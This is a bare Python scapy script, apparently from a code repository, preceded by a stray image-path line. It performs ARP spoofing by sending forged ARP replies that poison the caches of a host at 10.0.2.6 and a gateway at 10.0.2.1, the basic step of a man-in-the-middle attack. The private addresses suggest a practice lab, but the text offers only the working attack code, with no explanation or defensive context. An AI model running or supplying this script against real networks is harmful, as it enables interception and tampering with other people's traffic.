 #!/bin/python3
import scapy.all as scapy
def get_mac(ip):
    arp_request = scapy.ARP(pdst=ip)
    broadcast = scapy.Ether(dst="ff:ff:ff:ff:ff:ff")
    arp_request_broadcast = broadcast/arp_request
    answered_list = scapy.srp(arp_request_broadcast, timeout=1, verbose=False)[0]
    return answered_list[0][1].hwsrc
def spoof(target_ip, spoof_ip):
    target_mac = get_mac(target_ip)
    packet = scapy.ARP(op=2, pdst=target_ip, hwdst=target_mac, psrc=spoof_ip)
    scapy.send(packet)
spoof("10.0.2.6", "10.0.2.1")
spoof("10.0.2.1", "10.0.2.6")